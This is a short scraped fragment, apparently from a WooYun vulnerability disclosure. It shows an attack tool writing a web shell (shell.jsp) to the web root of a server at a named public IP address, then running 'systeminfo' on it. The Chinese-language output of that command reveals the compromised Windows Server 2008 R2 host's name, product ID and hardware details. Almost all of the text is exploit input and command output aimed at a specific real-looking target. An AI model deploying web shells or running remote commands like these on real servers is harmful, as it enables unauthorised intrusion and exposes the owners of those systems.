 Url: http://60.29.92.37:8080
WebPath: / Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: systeminfo Execute
主机名: WIN-ROMEOS71KDG
OS 名称: Microsoft Windows Server 2008 R2 Enterprise
OS 版本: 6.1.7600 暂缺 Build 7600
OS 制造商: Microsoft Corporation
OS 配置: 独立服务器
OS 构件类型: Multiprocessor Free
注册的所有人: Windows 用户
注册的组织:
产品 ID: 55041-552-3020054-84295
初始安装日期: 2011/6/8, 14:41:25
系统启动时间: 2015/5/23, 8:20:49
系统制造商: Hewlett-Packard
系统型号: DL388 G7
系统类型: x64-based PC
处理器: 安装了 2 个处理器。
[01]: Intel64 Family 6 Model 44 Stepping 2 GenuineIntel ~1584 Mhz
[02]: Intel64 Family 6 Model 44 Stepping 2 GenuineIntel ~1584 Mhz
BIOS 版本: HP P67, 2011/5/5
Windows 目录: C:\Windows
www.wooyun.org